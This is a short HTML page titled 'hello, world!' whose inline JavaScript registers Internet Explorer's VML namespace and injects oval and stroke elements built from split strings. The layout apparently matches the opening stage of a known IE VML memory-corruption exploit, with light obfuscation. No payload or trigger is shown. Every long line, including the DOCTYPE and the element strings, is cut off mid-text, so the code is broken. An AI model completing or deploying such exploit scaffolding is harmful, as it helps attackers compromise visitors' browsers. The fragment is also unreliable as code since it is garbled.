 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http:/
<html lang="en" dir="ltr">
<head>
    <title>
        hello, world!
    </title>
</head>
<body>
<script type="text/javascript">
document.namespaces.add('v', 'urn:schemas-microsoft-com:vml', "#
document.createStyleSheet().cssText = "v:* { behavior:url(#defau
var ovl = 'oval'; var oke = 'stroke';
var v1 = "<v:" + ovl + "><v:" + oke + " id='vml1'></v:" + oke +
var v2 = "<v:" + ovl + "><v:" + oke + " id='vml2'></v:" + oke +
document.body.insertAdjacentHTML('afterbegin', v1);
document.body.insertAdjacentHTML('afterbegin', v2);